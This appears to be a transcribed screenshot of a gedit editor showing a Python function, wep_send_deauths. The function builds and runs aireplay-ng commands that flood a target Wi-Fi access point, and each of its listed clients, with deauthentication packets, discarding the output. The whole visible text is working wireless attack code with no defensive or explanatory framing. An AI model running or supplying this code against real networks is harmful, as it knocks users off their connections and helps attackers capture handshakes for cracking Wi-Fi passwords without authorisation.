 *project.py (~/Desktop) - gedit
Open Save Undo
*project.py ×
def wep_send_deauths(self, iface, target, clients):
"""
Sends deauth packets to broadcast and every client.
"""
# Send deauth to broadcast
cmd = ['aireplay-ng',
'--ignore-negative-one',
'--deauth', str(self.RUN_CONFIG.WPA_DEAUTH_COUNT),
'-a', target.bssid,
iface]
call(cmd, stdout=DN, stderr=DN)
# Send deauth to every client
for client in clients:
cmd = ['aireplay-ng',
'--ignore-negative-one',
'--deauth', str(self.RUN_CONFIG.WPA_DEAUTH_COUNT),
'-a', target.bssid,
'-h', client.bssid,
iface]
call(cmd, stdout=DN, stderr=DN)